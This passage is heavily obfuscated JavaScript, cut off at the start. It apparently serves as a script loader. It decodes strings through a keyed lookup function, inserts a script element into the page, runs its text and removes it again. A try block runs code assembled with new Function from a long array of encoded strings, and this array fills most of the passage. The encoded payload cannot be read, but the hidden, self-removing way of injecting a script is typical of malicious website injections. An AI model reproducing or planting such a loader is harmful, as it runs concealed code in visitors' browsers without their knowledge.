f[al(0x3f0,'9%Yg')](V);};var U=T;continue;}break;}}function D(J){var am=a1,K=f[am(0x2a4,'BYwO')](m),L;K&&((L=K[am(0x3dc,'VVK%')+am(0x2a8,'4g*L')+am(0x2d7,'2cTK')](f[am(0x467,'BSh#')]))[am(0x2d5,')Slp')]=f[am(0x2ff,'gv[X')],L[am(0x287,'t9Ng')+am(0x444,'rzzv')+'t']=J,(K[am(0x283,'n3[H')]||K[am(0x2a2,')Slp')]||K[am(0x453,')UJ]')+am(0x252,'gv[X')+am(0x362,'4CMm')])[am(0x31c,'n3[H')+am(0x327,'LsoD')+'d'](L),L[am(0x324,'&%E$')+'e']());}function F(){var an=a1,J,K=f[an(0x43d,'^Iy[')](h,f[an(0x369,'oyL2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=f[an(0x2ba,'9%Yg')],M=new RegExp(f[an(0x1e4,'WMB1')],'g'),(M=K[L[an(0x3b4,')Slp')+'ce'](M,'')])&&M[an(0x23b,'YJq0')+an(0x26d,'BYwO')][an(0x2b4,'[Wl4')+an(0x2a0,'dVG!')+'d'](M));}try{var G,H,I;f[a1(0x2d9,'bqea')](z)||(f[a1(0x48b,'CP9N')](F),f[a1(0x351,'2cTK')](0x1,f[a1(0x4e7,'^nz#')](k,0x1,G=0x4))||f[a1(0x4d0,'5i6G')](D,f[a1(0x46d,'neP$')](f[a1(0x372,'4g*L')]('(',new Function((function(){var _0x5775872=function(){var _0x4813046c=['mLPdywTzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','u3rks0rcne1uAgPmq2rmzuzcsuP5A3jtu2D3zursBe5d','ne1Qstvmq2rVvhPvEeP5A3jtu2D3zurjnu5tD25ovfPI','sJfKue9gvLHoreyZvJfcDeP5D25wELzZwtfjngeWsJjA','uM1ssfeYoujkExDUuw0XCK1iBerHmvPyvuzJBKXdzhbz','ELPisNL3BLz6wNDzmvP4vw1stfeYDdfkExDUvJfjmvrx','stb3BKTtDePlrei0tKrKAKXdze9jv3C1sNLRCLntz3DL','BMC0yJnVBKXdzhfpr3r2uwXoDK1TnuHkExDUwJiXDK4Y','wKzgmMfty3nkmwmXvg1ouwjxotrwELzRwta5weP5D25w','nurHm01UtenKBveYouPwELPSwJnKAeP5D25zv2r3wtfw','ALu1tenJELrxttrkEwXKvZfRB01izZfzBu1ZsJj3EuKY','A01UtenKwfvgtKDwELzjzgXKu01dy3nkmwrtturswe5S','vejWsNLRCLntz3DLrfe0tvn3BLvTntnwq2nWsZbRB01i','meP5A3jtu2D3zurnme1dD25lBMrrvhLJCeSWA29nsgCW','r1jnwKrfEeP5D25sr012wtb3ngj6BhLzu2nZsJfJm1rT','reLZtuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CW','mLyXqLHkExDUuKvoCMvSzfjzv3q0uNLJC0OWuNrHmKzy','wJbgweP5D25wELjrt0zJmMvhtLDvmNrYsNL3BMrQrKLA','De9hDdbkExDUwvvoDLvTBZrHm0zSy1nJC0OYnvrImhHy','mgfgC25JBtKXyM1rBLHtAe5zwfjVv3LKEvLxnwTImJbU','tKTJme5YzdbwseP5D25wEMqYuZfKu2fhuLvvmJLmsNL3','y3nkmwmZtdjosLnUAgTtvgHYvLnJC0OXzfjIvfzytKHW','Bu5dD25wmKOYvhLJCeSWA29nsgCWt0rvC0P6sLLjmhDU','mgTVtuHNELKYtxnkmvzyyvnRBKTtDePlrei0tLrkAuXd','AMXoD0i','y3blmgTVtuHNmG','m0PTuNLJC0OXzffmmLjswKHAAvz6vLbkExDUyMTJDLPg','q2rrwJf0quP5A3jtu2D3zurkBfPPD25Kv1PAwwLJCeSW','ww9IvdfZsLrcne5eoxrlAKi0tKrbCMjQChvmr3DYs3Lv','rZq5wKz0sKTeqJrnEMT6tenKu2jUzfvkEwXKs0DNC2jP','mKXdzdjKBxCXsNLRCLntz3DLrfPOwxL3BMjhy2XsEwnW','yLrdy3blmgTVtuHNEu56uxnkmgXZtKD3BKTtDePlrei0','tvrvC0OYovPtsffUs1n0sKTeqJrovff5tenJELrxttrk','DMvxuJjwBu5juNLJC0OXyZnKAZvytLu1ALr6AhjlEwnZ','BgfJr1jruNLJC0OXyZbIr1jiyLC5r1jftNzJAwnZsJfK','we5UAgPvm1iWwKvKrgeZtw5mq2rytKrSuLz6wtnzmgre','B2fhtKHuBLvUtenKwfqYrMPLvu5YtdboweP5D25wEMr1','vuPRvLHkmLjgyZjtEwnZsJjzngj6wMTnmfPQvuzJBKXd','v1yXqNnzmdLnvNLJC0OXyZfomK5jvti5BLyXqNDArKPy','vZLqy25kEeP5D25wmdLzvuC1mgnhuKPpr3rHwKvJBKXd','mhq0vuvNBKTtDePlrei0tvDgAKXdzg1rBxbhsNLRCLnt','muPxwta1mu9xDgLsEwnZsJjos1iZBgLprZLlvNPrELPf','BuKXyuDNmeP5D25wEMrxwtbNngj5ovHvBhbRuJnfBKXd','u2nWsZbRB01izZbov0vZsNLWm1vfog5lu3rks0rcne5x','ExDUuuzRALrdy3blmgTVtuHNmK9htxnkmdLivJfzBKTt','AgvuvLLUs1n0sKTeqJrove5PtenKDLDvAdbkEwTYu1nN','A2HytKnJCeSWA29nsgD6ttjrC0OYD3LjmMnUs1n0sKTe','BLfVu0nND2verMLoAxDUwtnfD2fty3blu3n0y0DgEwmY','uw1Wr0P5A3jtu2D3zursAe15D25trtvnvKnJCeSWA29n','uNHwBvjxwKDzCKP5D25wmuPVwtfvEfzivM5zu2nZsJfK','twLJCeSWA29nsgCWtJjfC0OXsKfLAKfUs1n0sKTeqJrn','y3blmgTVtuHNme16sxnkmKzxwgXNBKTtDePlrei0tMPn','rezQwML3BMjRDfrxAwnWsZbRB01izZforgnZsJjOue5u','uJfswevUtenKngnPowTuv04YyLnJC0OXzffwEMXyvwS4','sNLRCLntz3DLrfv3tLn3BMiXBeLKq2nWsZbRB01izZfo','z2ntAhPlvhq5teDoyLntz3DLrfjTtKn3BLneA3PJAwnW','EvPgC25Kv3HhwMXwEeOXmdLqvdeXyM1sBfPTBhvAv1fW','A3jtu2D3zurrmu5dD25lrMrjwLnJCeSWA29nsgD6wwPn','sfz5yMLcA1CXB29nsgD5turzC0P6tK5zEMDUs1yWB2r5','v1ztvNPKveP5D25wELzdwta5rgf6uKzHsgTUtenKwe5R','yM1omgfxoxvlsevZy3L4muXiwxnKExG0teHRC2vPEejm','vuvoCMfdy3nkm05eytiXwe5iuMTvmLj4sNL3BLz6zeTA','qJrnEMrTtenKDvmXtMfkEwXKtZnAAgnPqKrqvuLZuKqX','EvLQuxnkmgD3wM1VBKTtDePlrei0tvrfnuXdzfzjmLj2','zffnq2nZsJfJmMjRmvHvvvPRvuzoDLvPy3nkmwmZzfu5','v1vUtenKwe56tMPsEMHYwvvone9dy3nkmwrry1rOr1nx','CLzdy3nkmKK0ytjwmLrxmxPkExDUywXOEgfTAhrHELfU','tenKC01PtM5kEwTWs3LOsKTeqJrnmK15tenKsvrREfvk','B01izZjov0LZsJfWmfDusw5lu3rks0rcne5eAgTmq2rt','mJLusNL3BMvgzgfArKzzywTJBKXdzhrprZKYyLDKv1KW','wLzoDK9ty3nkmwmXyLrgwe5wzhzwELjOsNL3BLz6vNnA','mZfQufy4D2veyZvpve0WtxPkA1D5zenAA2r2v25NBLHt','u1nND2verxPAAxDUyKrjALP5y3blmgTVtuHNEu16vxnk','Bg9Kr1juuNLJC0OYsLHtBvjry1rwtuP5D25rmhbVwtbW','vZGXyLHfBKXdzhbtsePYwKHAAeP5D25JrZf2zfzKuMfh','tLbuwgTUtenKnwnvzffAA052ywLJC0OXzfnLvwq0vJnA','turbC2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrq','tuvbmeP5A3jtu2D3zurnm1PtD25lrMrjwLnJCeSWA29n','tuHNEvLuuxnkmNHUsLvJBKTtDePlrei0tvrnD0Xdzfbs','mZK4mdiWzhLYrLjf','EerImuzgvti5u0P5D25wmdH4tLD0BvjTuKLJu2nZsJfK','tw1wAKXdzfDtv3r0sNLRCLntz3DLrfL6tLn3BLneA3PJ','zfLzmff3sNLRCLntz3DLrfK1wxL3BLfgA2Puq2nWs3LK','qxnkmJfdtM1ZBKTtDePlrei0tKrJEeXdy3fKmujqsNLR','tuHNmfL6z3nkmMHqtLrfBKTtDePlrei0tMPbmuXdzeLp','EKPRv3LKtvnhrKXvvZHUwfz0BvHuDhbAAwHUufqWowrx','z05eseO','AwH4teHnCguZsMXKsfz5yMLcEeXyttDMu3HQvZbRB01i','we5vnwPwA2nUtenKCveYotrIA05YuM05weP5D25wEMq0','DLKXwNHkExDUvJfcmwfSyZnKBe51wvnJC0OZBhLKr05x','DePlrei0tKrfEeXdzffuv1L5sNLRCLntz3DLre5OwLn3','Bu5xuti5vLyXstbkExDUvJfkyvPgqM1vBu5vt0C5tgjx','Edvlwhr5wLHsmq','tw1znuXdzeLwrgHHsNLRCLntz3DLrev5tvn3BLzvDhrw','y3byu2G2s1r0ou8ZsMXKsfz5yMLcmLCXrw9nsgCXtvrJ','EwTYu1nND2vevtnnu3DUvvvSue9ty3blmgTVtuHNEvLu','we5vEfbrBKvUtenKwe5xEgPwrte0wtfgtMvty3nkmwmX','uNbImJrVy1n4EKTyDhLAwfiXy200z2ntrtLqwe03zLn4','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsevVy3LRn2zt','uNHvBgmWzeDssvn6z25mq2rRvtj0Dvjhmxzxv05isNL3','u1PgsLHkExDUvNPKnfKWCdfsBu5utw1vBKXdzezpr3q2','tuzJm1rTtKXpr3n6sNL3BMmWtNjtvMmYwKDsu1z6z25m','C1PRnwTtsgmZwtbSrgeYzenxsgTUtenKwfvuBdbwmdLX','EwTYu1nND2vetMTzAxDUvLzKCeTty3blmgTVtuHNEvLu','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKu3GYteHJC2vd','tenKD1nTnvrHwfPOsNL3BLz6wJfABgmZzeDst1Pwtw5m','sKTeqJrnEMn4tenKu0PfutbkEwTYu1nND2vevxHAu3DU','wLD4ALzUvLrkExDUvNPswe5RrLrHELOZwvnJC0OXyZfo','zhnnAu5UsNLRCLntz3DLreKYwwL3BLDUuLPnAwnWsZbR','vMLAu3DUzenou1jty3blmgTVtuHNELPTvxnkmdrOyKrR','tuHNmu5QtxnkEK14ytaWBKTtDePlrei0tKDgAKXdzeLu','D25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','ytb3BKXdzfHorfj2yZboCK1UCeHkExDUzvCXCMvyBerH','y0DgEwmYvKPIBLfVu0nND2vesMLou3DUwtnfD2fty3bl','tvn3BLDUuLPnAwnWsZbRB01izZfnELfZsJjoEe1hA25l','zvvODgrhwtrIme1UtenKwfvyBhLwEMr1t1HkEeP5D25w','zfHvsfjRvvDgmLPgyZbJu2nZsJfJmvDTtKXIvZG1vJa5','EwTYu1nND2veuMLpq3DUvw01m1zdy3blmgTVtuHNmvPT','zurgAe9dD25nEKzYvfnJCeSWA29nsgCWwKrzC0OWouHw','u3DUu0rcBwfPy3blmgTVtuHNEK9hwxnkmujzuJi4BKTt','q2n6vfDnneP5A3jtu2D3zurfEfPPD25wvxr0vKnJCeSW','y0Dot09hoxjrm000sNL3BMjeAhzur3HUu21ougnty3nk','C0OXyZbomLjvuZnsALzyzfHkExDUyw1zDLKXwLrImNby','vfDwseP5D25wEMrOv2TfngeZuNLzu2nZsJfJmu9xvMHw','zfHIEwnZsJfJm1PRrNDJm2HRvLzJBKXdzhrrmJH3y0uX','BK1Us1n0sKTeqJrov0uZtenJnfHRmvDkEwTYu1nND2ve','whvtAvm','mvLutxnkmvvQwKC4BKTtDePlrei0tKrcAuXdzffuv1L5','AhflwhrWwMLNAa','sNL3BLz6zhbvrMmYutbswe4WC25mq2ryvhPoA1rgCeXH','sMHkExDUy0Hkq1PfzhHur0LUtenKwe5iAgTvvtfVwtbV','EwTYu1nND2vetMXnu3DUvuuXBu1Py3blmgTVtuHNELPe','meP5A3jtu2D3zurfnu9tD25vAvjftKnJCeSWA29nsgD5','rfe0tKn3BLrRtNztAwnWsZbRB01izZjprfLZsNPnEgeW','mufdsvrNuW','qJrnvgHTtenKsu9utNLkEwTYu1nND2vertvAAxDUs25K','twLoBKP5A3jtu2D3zurfELPdD25HrtGXtvnJCeSWA29n','AMHYutfKuK5dy3nkmwmZttjss09how9LvK52tunJC0OY','rePPtvn3BLzvDhrwq2nWsZbRB01iz3PpreLZsJnAmMje','mxPxmKv6s0rcne1TuxPmq2rkyKrsC0P5Bgrlr2DZzhL3','zfHovgrQvdiXDMvgzfnHr1jkvNLJC0OXyZnrBvjrzdnO','r1uYDeHLwevUtenKwfvRtMPwELPXtwTwAeP5D25ArtfS','yLnJC0OZz3Hur2Hyvw1SEuP5D25JvZfYtdnOvgeYEfHv','vKHkEwTYu1nND2verxLpq3DUvgToDLnPy3blmgTVtuHN','zeP5A3jtu2D3zurgBe1dD25umgryvMLJCeSWA29nsgD6','ne5QuxLmq2r0uwPACKP5Bgrlu1LTzgX0uKTeqJror05O','vfLZsJfctLPQsw5lu3rks0rcne5usMPmq2rrv0vKDKP5','wxnkmNHUsLvJBKTtDePlrei0txPREeXdy29wmgHSsNLR','vMTAu3DUu0rREMnPy3blmgTVtuHNEK1xuxnkmuzkvhPR','sNrImLvUtenKmvKYuMTvmKPWsNL3BLPUsNHtr3risNL3','Be5Yv2XJmuWYuLbxru1UtenKCLeYDhzJEMH2yuD4EeP5','BZjkExDUvJfgmfKXrLrIEtLcy1CWBKXdzg1smwrYwJfo','C0P6vtjxmhDUs1n0sKTeqJrnv1L5tenKsvzeAgfkEwTY','wfn4yK1iz3Lmrei0tMPozeXgC3DLrevZtuHNmLPSmhnx','zg9rvNbWsNLRCLntz3DLrezQtwL3BMjRDfrxAwnWsZbR','sgCXwvrzC0OXsKfLAKfUs1n0sKTeqJrnEMSXtenKu0Pf','mwrszvDwwe5vnwPwru52v1nJC0OYuNrHmfiWuti4DMeX','tenKmvrQrtnwmui1tLnJC0OZvKrHm2XyvuDwsvfyrw5m','y3blvhrWwMLOAG','DwjxCZfkExDUwLCXDK4YD3DJr05kwvnJC0OXzfburLPy','A2nUtenKwe5QtMTsm1zVwtfknfz5y3nkm2S0yta5we5i','tenKsvrREfvkEwTYu1nND2vetMHoq3DUyMT0vfDPy3bl','mvzyvvHSmfyXrJfkExDUvJfknfPfCgHKA2rytKrrBKXd','z3DLrfjQwKn3BK5uwMjuq2nWwfnOm2fxnwTIm2nZztmW','zgHkExDUvNPrm1PgwKrImLP6t0C5nuP5D25IA052wKzJ','venJCeSWA29nsgD4wvrfC0OYrLDyBgDUs1n0sKTeqJrn','tvD0tKP5A3jtu2D3zurvEu5dD25vBtuZvKnJCeSWA29n','rei0tw1rnuXdzfzjmLj2sNLSzeTtEgTxmu1VtuHNEvLT','zurkA05PD25HruzHyvnJCeSWA29nsgD6t1rNC0P6vtjx','q2rputi5s0P5A3jtu2D3zurwBvPdD25trejTywLJCeSW','tK1IvZLuvNPwrW','t1vkzeP5A3jtu2D3zurvD1L5D25urtL1zfnJCeSWA29n','u0DvBKTtDePlrei0tw1vmeXdy3Lxq05nsNLRCLntz3DL','A3jtu2D3zurfEK9tD25ovfPIvenJCeSWA29nsgD4tvrr','AeHIEwnWsZbRB01izZfzALvZsJiXq05TC25lu3rks0rc','u0DSmvz6wtbkExDUvJfgvgvgzfnzwejyvuHRBKXdzfHo','sxnkmgC1ttnjBKTtDePlrei0tvDnneXdzgPJvejWsNLR','CeTwELy0wtbZngeYtw5mq2qXuJnOALzStNzrwfP4sNL3','EwTYu1nND2vevtvAq3DUvw01m1zdy3blmgTVtuHNEe5T','y1HSEeP5D25wELP3wtaXvgiYAfHvvvPRvuvJBKXdzfHu','tvrbC0P6vtjxmhDUs1n0sKTeqJrovfu1tenJELrxttrk','n2ztEgPxmgTVtuHNme5QsxnkmuLRuKrrBKTwmdLABLz1','zg9rmJG1yuvJBKXdzfHvvMrvvJfcmwjgzfnoq2nZsJjo','DePlrei0ttjnmKXdzfHzBLPqsNLRCLntz3DLre5PwwL3','tKPzvvPRu0CXCMnty3nkmwmXtvDswfvvsMPsmhq1sNL3','zfHoBfjqvJfcAgrhDeHkExDUvNPKDfrwyZbIr1jntuDR','BLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvAwgru','rvPQvLzOC1PfmvrHmJbUtenKwfvvCgTwA2HeyvzJmvv5','AwnWsZbRB01iz3PovgnZsJfcBLCWqw5lu3rks0rcne0Y','vw5lu3rks0rcne5xttvmq2n5v0notuP5A3jtu2D3zurn','ELLtD25xr05ftunJCeSWA29nsgCWwvrvC0OWAfvprM9U','wvnJC0OXzfbJwezytLDWBvfyrw5mq2rWzuvkALzRtNzw','m0TuDdLmr05Iu1nND2vewxPnExDUyKrjALP5y3byvdfk','q2rwvJjRCeP5BgrlsgXIuvyXyK1iz3Dyu2TZzvz0qLHw','tenKrMfeqK9AvgHYv2LJC0OXyZbKv1y0t0DZmgnwy25m','BLz6wNDzmdvuyJaXwe5UuMPtrMnUtenKEveYDevwmuzq','BvL5D25lrMrjwLnJCeSWA29nsgD4tMPrC0OWAe9urLfU','Au9hDgfkExDUvNPKEvfwzfjIvfj3wvnJC0OXyZfnmLji','tw5mq2rSvti5mq','u1LRmw5nv3HRvuHfBKXdzg1rmJLcyLvoCLjTovHkExDU','sJvLm1POy2LcALbyqMHJBK5Su1C1meTfz29nsgCYttjj','tKDfC0OZttvrBdbUs1n0sKTeqJroAMrTtenJCwqXqLbk','mu1ey3nkEKPzstb3BKTwmg9zBLj2wvn4EeTwDfrlrei0','qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zhHsmKzev0zJ','sNL3BLz6wJrArtLottjov00Wog5mq2q0u0m5A1rvCg1J','mLCWD25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','EKjbtKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','nZm3mda0qMTYuwLg','yLDtz3DLreKYtLn3BLDhtKvnq2nWwfqXBwrxnwPKr2X2','vuzOsgj5y3blmgTVtuHNmfLTtxnkmdveyJbVBKTtDePl','DLKXuxHvr2XXy1nJC0OXzfjrBvjvww00Efz6vMXkExDU','rxH4uJbWwe5uqw5mq2ryvuroA1virLLrmwmZvhLJC0OW','v1PAwwLJCeSWA29nsgCXtvDrC0OYD3LjmMnUs1n0sKTe','ogrrBuXIwa','A29nsgD5twPNC0OZwJjIrfvUs1yWovPUvNvzm1jWyJi0','wMfzmgHisNL3BMrTsKnArKzjvuvzBKXdzfHuEMSZvJfk','D2vevtbAq3DUzg5AC05ty3blmgTVtuHNmvLxrxnkmLPd','tenJmu5SDe1kEwTYu1nND2verMPpu3DUvwTOwe5dy3bl','BLKYsKDArtfPtvDRBKXdzfHoBwHQu3POCLjfrK1vEwnZ','nfPfzdjHu2nZsJfKuK0YtKTvmJLHzwTWmuP5D25sr0Px','mvHvBgrosNL3BLyXrxzzmuzeyJbwm1nTvw5mq2rytM5O','rwDUs1n0sKTeqJrnvgC1tenKt0LxDZvkEwTYu1nND2ve','vdnvBKXdzenxAKjWyKrODLrty3nkmwmXuw1otMjxDfHL','tuHNEvLuvxnkmJvmvtfVBKTtDePlrei0txPNmuXdy3fK','AfHoq2nWsZbRB01iz3PoEK1ZsNPotLL6z25lu3rks0rc','qxjHmdfesNL3BLz6zffJrMrqzeDote1Rtw5mq2qXvfHS','qJrnmLK1tenKvKKYuNzkEwTYu1nND2vevtnAAxDUvuzO','mw9Us1n0sKTeqJror1L4tenKmMrTDZfkEwTYu1nND2ve','A29nsgD4tMPNC0OYrLDyBgDUs1n4ALCWA29nsgD5turR','y200z1PgDfHlrei0txPnD0XdzeLpve55sNLSzeTiB3nr','zfbJvevUtenKmLLRnwTvv0KXwvnJC0OXyZbHv2XytMS1','mwmZvw1suvOWwMPwBwHisNL3BLeZuMfArwWWzwPzBKXd','mgTVtuHNEe9hvxnkELuYvZb3BKTtDePlrei0tw1gA0Xd','BwjxodfkExDUvNPsmweXyZfum1PytLznBKXdzhbIv3mX','BKXdzgPtmePQuJboDLzwzfjtEwnZsJbkAvqXCgLrmJLS','qJrnmLeWtenKse1fqtbkEwTYu1nND2vhwMLmq2rVvhPv','u2D3zurgBu1tD25rrMTQvenJCfHumuPlrei0ttjfm0Xd','y25mq2rdt0D0vwvgtNjmmwrquNLJC0OXyZjmmK5tt0D0','s0rcne1uvxPmq2rituvbmeP5A3jtu2D3zurjne15D25w','ELvZsJjOqLDTA25lu3rks0rcne5uqMHmq2rjvKrOyuP5','zfbsmwrxsNLRCLntz3DLreKXwML3BMjRDfrxAwnWsZbR','qxnkmKzxwgXNBKTtDePlrei0txPjnuXdyZryAZfxsNLR','ALCWA29nsgCWwLDvC0OXwKPHmJbUs1yWovntz3DLrfK0','q2rfyLD0s2vStNjnmwrrt0nJC0OXzfjtm1yXuZbAA1mY','BKTtDePlrei0wM1vC0OWouHwmvLUs1n0sKTeqJroBuPT','weP5D25wmueWvuzJmvvTtLjvmJKZsNL3BLLwtNzLrMrr','ytj0wfqYmg5mq2ryvvvkA1qZsLvtBgmWwvnJC0OXzfjo','B2jQzwn0','rei0tKroBeXdzeLwrgHHsNLRCLntz3DLrfPQt0n3BK9g','s1n0sKTeqJrov0uXtenJmu5SDe1kEwTYu1nND2vertbo','ExDUvNPwsgqXyZjrmvzytLHRBKXdzhrprZLPvJfkt1Pf','t0n3BK16rNjuu2nWsZbRB01izZbzELvZsJfWmfDusw5l','u2nWsZbRB01izZfpvevZsJfkDwqXuw5lu3rks0rcne5e','u2nZsJfKuviYwLHom3bdyuzJBKXdzfHoBhbQvvrODK0X','BKTtDePlrei0tMPwBuXdy3Pnv3rosNLRCLntz3DLrfu0','zhLprZLOyNPODG','yxbWBhK','vwXqt1nJCeSWA29nsgD6tM1nC0OWDervEMDUs1n0sKTe','s0vNB01izZfnBvfZsNPkwuKWD25lu2TYy0DgEwmYvKPI','z3DLre0YtML3BLnxDZbIq2nWsZbRB01izZjorfLZsJfk','v1rjBKTtDePlrei0tvDvEuXdzePIrfjZsNLRCLntz3DL','mLL6tenKDLDvAdbkEwTYu1nND2vestvnq3DUtxPgCLrt','yKnJC0OXyZfxBvjtvti5uvjeAhzwEwnZsJfJm1nTtKTH','sJfKuMnvDfHoA0PQuZboDLz5y3nkmwrrwLDonvDxwKXk','D25wELzvtMXKuK5eBgTJu2nZsJfKufjhDgPAwgHRuZnf','BLLUtenKrwjxC3HwELzpwKvWEfz5y3nkmwrquNPswe5R','u3rks0rcne5hvtfmq2rpsvD3nuP5A3jtu2D3zurvmu5t','D2vevMLzAxDUttaXAK9dy3blmgTVtuHNmK1uwxnkmwHQ','BLyWovrorMrrwwPgwfviA25mq2ryvw5grfyXstrprMrs','D25srZfYvezKuu5iAdfJu2nZsJbssfDTuLnzBNa1sNL3','AK5RvvHkru9dy3nkmwmXyM5gwfvfnwTurgH2uMLJC0OY','neXdzffAmxrbsNLRCLntz3DLrff6t1n3BK1Sz2Puq2nW','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHn','CLntz3DLrfKYtxL3BLj6qKfoq2nWsZbRB01iz3HnrfvZ','C0P6vtjxmhDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','rMrtu3LJC0OYnwHxBvjwwKC1C0P5D25rA3blwtb4vgiW','BKXdzgLIvZLpvNPwufiWrKHkExDUyLvoCLnUwLrIm05S','r3rfutjNmeP5D25wmuPxwKzks2fwAfHosfvUtenKwfvv','qLLsmJHUs1n0sKTeqJrnv0uYtenKu1fiB3DkEwTYu1nN','A3jtu2D3zurvELL5D25trejTywLJCeSWA29nsgCYt1rr','u2D3zurkA055D25wmKOYvhLJCeSWA29nsgD5wKDvC0OY','yLC5yvz6wJfKvuPisNL3BMrRCfDArKzyv0u0BKXdzg5r','sJfKuvPvtJnzBfjWsNL3BLz6vNrvBgmXvw1svwvhA25m','mKzxwgXNBKTtDePlrei0twPvD0XdzeLnr1PXsNLRCLnt','tKP5A3jtu2D3zurnEu5PD25vAvjftKnJCeSWA29nsgD4','uK1uAKfUtenKAu9hohHwmujlwKvWrgj6z25mq2r3vti4','CLntz3DLrfuZwwL3BLvgAeHIEwnWsZbRB01izZjpv1fZ','uti5CLz6uMTzmuPOsNL3BLyXqxDArMrru3L0wfvfog5m','sgCXtxPnC0OZuwPvA1vUs1n0sKTeqJrnAMT6tenKmeKX','mwrxsNLRCLntz3DLrezQwxL3BLDhtKvnq2nWsZbRB01i','D2vetMHAAxDUv25swK1Py3blmgTVtuHNEvPQsxnkmgXZ','vNPKs1PgwtrIm1iZvti5r0P5D25JmKz0thLJC0OWrKrH','D2vewtjnu3DUt0y1tLzPy3blmgTVtuHNme5urxnkmMHq','u3rks0rcne16stnmq2rwvJjRCeP5A3jtu2D3zurrnu1t','AgTtv0L3sNL3BLyXqtfpvMrrvg1suMffy25mq2ryvvm5','wvCXCMeZAerImwXPuNLJC0OXzffHwfjytJfsv1yXqNrk','s1H0mLLyswDurdfmtZnkBgrivNLIAujRvZb3B01izZfn','sZbRB01iz3HnAKLZsJbOvu9gB25lu3rks0rcne5ewMTm','EwTYu1nND2vettrpu3DUvMTSCMjty3blmgTVtuHNmLLu','yZjnr2XytM5sAW','EwHyu0DvBKTtDePlrei0txPJD0XdzgHwBdvzsNLRCLnt','ne5xutvmq2n5v0notuP5A3jtu2D3zurnEu1PD25wvMrW','ytffBKXdzfHvBvzuvJfcsfvgzfnKu2nZsJfKu2fTAgPn','z3DLre14tLn3BLvgAeHIEwnWsZbRB01izZjnmK1ZsJfj','weP1suHsB2fytMjkmuPnyLHwtMndzgrlsfjVyvHoyKOZ','sJnwBvDxsw5lu3rks0rcne5TsMTmq2r0uwPACKP5A3jt','y25mq2ryvvvkALrvDeLrBwHisNL3BLz6uxzzmdvuyJfA','zfbvm0zyvw5ACLyXrLrkExDUvJa5s1PgrLLLA2XytKrr','BfjSzfjzBLPyvdiWBKXdzfHvv1zRvNPKBu4ZCfHkExDU','vxaXuNLJC0OYzhLprZfOvtj0vuP5D25KvZfYzgXKu2vy','tvn3BLnxDZbIq2nWsZbRB01izZfpre1ZsJfcwviYog5l','D2vevxHzu3DUyMT0vfDPy3blmgTVtuHNEK56A3nkEK14','meP5A3jtu2D3zurvmu15D25zvLPLv0nJCeSWA29nsgD4','zurjEvLtD25zm0v3yvnJCeSWA29nsgD6ttjnC0OYAejx','vNrImvfUtenKwfr6uLvLvK5YvuHoEeP5D25HrwHmvg1S','sgD4wLrJC0OWAe9urLfUs1n0sKTeqJrnmLzTtenKB1r6','A3Lmq2rsu1u4nuP5A3jtu2D3zurwBfLtD25wmKOYvhLJ','nda2mZu0t3j3ze1x','zeLwrgHHsNLRCLntz3DLrezOtwL3BMn6Benyu2nWsZbR','rxLpu3DUuZnOuvndy3blmgTVtuHNme4YuxnkmwHQuKrb','u3rks0rcne16AZvmq2qXwMXSAuP5A3jtu2D3zurnD1Pd','q2nXzdfcueP5A3jtu2D3zurrnu5PD25IA3ruv2LJCeSW','uZa5wfvQvxzwmdGWsNL3BMvxtJfwmK5eyJjJBKXdzhrz','u1nND2vevtnnAxDUuuzRALrdy3blmgTVtuHNme1Twxnk','rxnkEwHyu0DvBKTtDePlrei0tLDsBuXdzfzjmLj2sNLR','ALrvBgfArwS0yxLZBKXdzfHum0jRveDsAgmXyZbrEwnZ','wfvTsNDwmujhwKuXB05dy3nkmwrqy1u1qMqWwMTvm0vU','D2vhwMTmq2rjvKrOyuP5BgrqvwTVtuHNEu5usxnkEwHy','vhLJCeSWA29nsgCYwxPbC0P5CdnvrtHUs1n0sKTeqJro','tvDrneXdze9jv3C1sNLRCLntz3DLrfjPtNL3BMjvstjH','tLrNC0OWqLPjmhDUs1n0sKTeqJrnEKK0tenKsu9utNLk','rgnZsJfkDwqXuw5lu3rks0rcne5uvMXmq2rmutfnneP5','mgTVtuHNmfLxrxnkELuYvZb3BKTtEgPxmgTVtuHNme9x','uKrbBKTtDePlrei0txPkBuXdy3Lxq05nsNLRCLntz3DL','De5kEwTYu1nND2veutrzExDUvgLgC09ty3blmgTVtuHN','u2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunOA0Ty','BLyWouXJBgrqy1vswfvxmg5mq2rytLvKufz6zdvKBgmW','txHzBMXyvdboC0P5D25wELu1zuzJmwnhtLfpr3mZsNL3','vxLND2veutjou3DUyKDJBfj5y3byu2S3zLHAAgnPqNfm','s1n0sKTeqJrnEMrOtenKmeKXsKzkEwTYu1nND2vettnp','tNL3BLLwwMvxq2nWsZbRB01izZfoBuvZsNPvmLCWD25l','AuiXufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQ','mxD2DwjUAG','ytbwwfvTAgTtrK52wvzKu1vTtK1IvZLfvJffmfuZAgHk','mLCXrw9nsgD4wxPJC0OYovPtsffUs1yWB2riBhDAvZLT','tenKwe5RnwPtmwT2wKzorgeZA25mq2rytMPswvz6zeXw','BfL5D25vBtuZvKnJCeSWA29nsgD5tKDzC0OZttvrBdbU','uJfJBtrNwKz0ueTeqJrnBu0XtenKuvDfzhzkEwXKs0HN','DdflExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDg','zurfnu9dD25wu05RyNLJCeSWA29nsgHSwML3BK9gnu5w','uK5rmJLVsNL3BG','tw5lu3rks0rcne1xtxPmq2rbv1notuP5A3jtu2D3zurk','v2XJmfn5y3nkmMH6yw5kAvPvog5mq2rytLvWALqWDhDz','tKzKmhnU